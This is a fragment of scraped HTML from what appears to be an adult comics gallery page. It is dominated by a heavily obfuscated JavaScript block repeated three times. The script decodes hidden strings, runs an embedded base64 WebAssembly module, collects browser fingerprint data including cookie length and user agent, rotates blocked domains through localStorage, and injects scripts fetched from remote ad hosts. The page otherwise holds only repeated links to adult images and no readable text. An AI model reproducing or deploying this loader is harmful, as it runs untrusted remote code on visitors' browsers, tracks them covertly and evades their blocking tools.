f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="08" title="08" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/08.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/08.jpg" alt="08" title="08"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="09" title="09" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/09.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/09.jpg" alt="09" title="09"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="10" title="10" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/10.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/10.jpg" alt="10" title="10"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="11" title="11" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/11.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/11.jpg" alt="11" title="11"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="12" title="12" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/12.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/12.jpg" alt="12" title="12"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="13" title="13" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/13.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/13.jpg" alt="13" title="13"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4558100" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="14" title="14" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/14.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/14.jpg" alt="14" title="14"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="15" title="15" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/15.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/15.jpg" alt="15" title="15"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="16" title="16" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/16.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/16.jpg" alt="16" title="16"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var 